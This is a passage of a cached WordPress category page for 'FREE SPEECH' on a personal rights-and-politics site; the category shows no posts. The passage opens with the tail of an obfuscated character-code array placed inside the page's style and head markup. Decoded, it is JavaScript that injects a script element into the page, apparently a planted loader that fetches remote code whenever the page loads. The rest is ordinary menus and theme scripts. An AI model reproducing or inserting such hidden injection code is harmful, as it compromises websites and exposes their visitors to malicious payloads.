16,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive category category-free-speech category-61 wp-theme-Newspaper td-standard-pack tdm-menu-active-style2 global-block-template-1 td-law-firm td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jijeeshpb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jijeeshpb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jijeeshpb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-new-container"><ul id="menu-home-new" class="td-mobile-main-menu"><li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-413"><a href="https://pbjijeesh.in/about/">ABOUT</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://pbjijeesh.in/contact/">CONTACT</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://pbjijeesh.in/books/">BOOKS</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-412"><a href="https://pbjijeesh.in/writings/">WRITINGS</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://pbjijeesh.in/just-rights-podcastby-p-b-jijeesh/">PODCAST</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://pbjijeesh.in/videos/">VIDEOS</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-422"><a href="https://pbjijeesh.in/category/topics/">TOPICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://pbjijeesh.in/category/topics/privacy/">PRIVACY</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://pbjijeesh.in/category/topics/technology/">TECHNOLOGY</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://pbjijeesh.in/category/topics/aadhaar/">AADHAAR</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-428"><a href="https://pbjijeesh.in/category/topics/free-speech/">FREE SPEECH</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://pbjijeesh.in/category/topics/caa-nrc/">CAA-NRC</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://pbjijeesh.in/category/topics/covid/">COVID</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://pbjijeesh.in/category/topics/law/">LAW</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://pbjijeesh.in/category/topics/politics/">POLITICS</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://pbjijeesh.in/category/topics/culture/">CULTURE</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-427"><a href="https://pbjijeesh.in/category/topics/dalit/">DALIT<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://pbjijeesh.in/category/topics/reservation/">RESERVATION</a></li>
	</ul>
</li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-462"><a href="https://pbjijeesh.in/category/gender/">GENDER<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://pbjijeesh.in/category/gender/queer/">QUEER</a></li>
		<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://pbjijeesh.in/category/gender/women/">WOMEN</a></li>
	</ul>
</li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://pbjijeesh.in/category/topics/uncategorized/">UNCATEGORISED</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pbjijeesh.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://pbjijeesh.in/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jijeeshpb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jijeeshpb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jijeeshpb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://pbjijeesh.in/">
			<img class="td-retina-data" data-retina="http://pbjijeesh.in/wp-content/uploads/2022/03/retina-mobile-300x103.png" src="http://pbjijeesh.in/wp-content/uploads/2022/03/logo-mobile-300x103.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://pbjijeesh.in/">
			<img class="td-retina-data" data-retina="http://pbjijeesh.in/wp-content/uploads/2022/03/RETINA-PBJ-300x99.png" src="http://pbjijeesh.in/wp-content/uploads/2022/03/logo-PB_JIJEESH-tp-300x99.png" alt="" />
			<span class="td-visual-hidden">P B JIJEESH</span>
		</a>
	    </div>
    <div class="menu-home-new-container"><ul id="menu-home-new-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-413"><a href="https://pbjijeesh.in/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-732"><a href="https://pbjijeesh.in/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-414"><a href="https://pbjijeesh.in/books/">BOOKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-412"><a href="https://pbjijeesh.in/writings/">WRITINGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-990"><a href="https://pbjijeesh.in/just-rights-podcastby-p-b-jijeesh/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-419"><a href="https://pbjijeesh.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-422"><a href="https://pbjijeesh.in/category/topics/">TOPICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-431"><a href="https://pbjijeesh.in/category/topics/privacy/">PRIVACY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-434"><a href="https://pbjijeesh.in/category/topics/technology/">TECHNOLOGY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://pbjijeesh.in/category/topics/aadhaar/">AADHAAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-428"><a href="https://pbjijeesh.in/category/topics/free-speech/">FREE SPEECH</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-424"><a href="https://pbjijeesh.in/category/topics/caa-nrc/">CAA-NRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-425"><a href="https://pbjijeesh.in/category/topics/covid/">COVID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://pbjijeesh.in/category/topics/law/">LAW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-430"><a href="https://pbjijeesh.in/category/topics/politics/">POLITICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-426"><a href="https://pbjijeesh.in/category/topics/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-427"><a href="https://pbjijeesh.in/category/topics/dalit/">DALIT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://pbjijeesh.in/category/topics/reservation/">RESERVATION</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-462"><a href="https://pbjijeesh.in/category/gender/">GENDER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-432"><a href="https://pbjijeesh.in/category/gender/queer/">QUEER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-436"><a href="https://pbjijeesh.in/category/gender/women/">WOMEN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-435"><a href="https://pbjijeesh.in/category/topics/uncategorized/">UNCATEGORISED</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pbjijeesh.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in TOPICS" class="entry-crumb" href="https://pbjijeesh.in/category/topics/">TOPICS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FREE SPEECH</span></div></div>

                        <h1 class="entry-title td-page-title">FREE SPEECH</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://pbjijeesh.in/category/topics/free-speech/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://pbjijeesh.in/category/topics/free-speech/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://pbjijeesh.in/category/topics/free-speech/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://pbjijeesh.in/category/topics/free-speech/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://pbjijeesh.in/category/topics/free-speech/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://pbjijeesh.in/category/topics/free-speech/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-home-new-container"><ul id="menu-home-new-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-413"><a href="https://pbjijeesh.in/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-732"><a href="https://pbjijeesh.in/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-414"><a href="https://pbjijeesh.in/books/">BOOKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-412"><a href="https://pbjijeesh.in/writings/">WRITINGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-990"><a href="https://pbjijeesh.in/just-rights-podcastby-p-b-jijeesh/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-419"><a href="https://pbjijeesh.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-422"><a href="https://pbjijeesh.in/category/topics/">TOPICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-431"><a href="https://pbjijeesh.in/category/topics/privacy/">PRIVACY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-434"><a href="https://pbjijeesh.in/category/topics/technology/">TECHNOLOGY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://pbjijeesh.in/category/topics/aadhaar/">AADHAAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-428"><a href="https://pbjijeesh.in/category/topics/free-speech/" aria-current="page">FREE SPEECH</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-424"><a href="https://pbjijeesh.in/category/topics/caa-nrc/">CAA-NRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-425"><a href="https://pbjijeesh.in/category/topics/covid/">COVID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://pbjijeesh.in/category/topics/law/">LAW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-430"><a href="https://pbjijeesh.in/category/topics/politics/">POLITICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-426"><a href="https://pbjijeesh.in/category/topics/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-427"><a href="https://pbjijeesh.in/category/topics/dalit/">DALIT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://pbjijeesh.in/category/topics/reservation/">RESERVATION</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-462"><a href="https://pbjijeesh.in/category/gender/">GENDER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-432"><a href="https://pbjijeesh.in/category/gender/queer/">QUEER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-436"><a href="https://pbjijeesh.in/category/gender/women/">WOMEN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-435"><a href="https://pbjijeesh.in/category/topics/uncategorized/">UNCATEGORISED</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696b61ee4bc9d
    -->

    <script type="text/javascript" src="https://pbjijeesh.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>


<script type="text/javascript" src="https://pbjijeesh.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pbjijeesh.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

var td_res_context_registered_atts=[];
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:18:22 -->